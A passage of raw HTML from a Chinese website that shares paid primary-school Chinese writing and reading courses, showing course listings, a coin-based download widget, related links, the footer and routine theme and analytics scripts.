		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xdlsywdrxdrzwj.html" title="[11831]小达老师语文达人秀——达人作文[9讲]">[11831]小达老师语文达人秀——达人作文[9讲]</a>
				</h2>

									<div class="entry-desc">[11831]小达老师语文达人秀——达人作文[9讲][百度云网盘] 已上线 第1...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/gsxzzwyzwgqspwj.html" title="跟谁学张镇无忧作文2019（高清视频完结）" data-bg="/wp-content/uploads/2022/10/20221014040847-6348e0cfd8c4c-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/gsxzzwyzwgqspwj.html" title="跟谁学张镇无忧作文2019（高清视频完结）">跟谁学张镇无忧作文2019（高清视频完结）</a>
				</h2>

									<div class="entry-desc">《无忧作文》系列课程把写人、记事、写景、状物等类型进行切片，分为9大模块，1 2...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/swktktcjtyxscxzzhtsbkc.html" title="2020拾伍课堂课堂春季田园小升初写作综合提升班课程" data-bg="/wp-content/uploads/2022/10/20221014044701-6348e9c59a529-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/swktktcjtyxscxzzhtsbkc.html" title="2020拾伍课堂课堂春季田园小升初写作综合提升班课程">2020拾伍课堂课堂春季田园小升初写作综合提升班课程</a>
				</h2>

									<div class="entry-desc">此课件来自拾伍课堂课堂，2020拾伍课堂课堂春季田园小升初写作综合提升班课程。此...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="930" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-08-27</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G">【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）">小宁春季班小学六年级语文尖子班 (春）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级">2026一本小语阅读训练100篇 3-6年级</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇">2026小学语文 1-6年级 高效阅读88篇</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册">小学语文 知识梳理 1-6年级上下册</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程">小学初中必看名著精读课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"930","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"765cbeab69","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
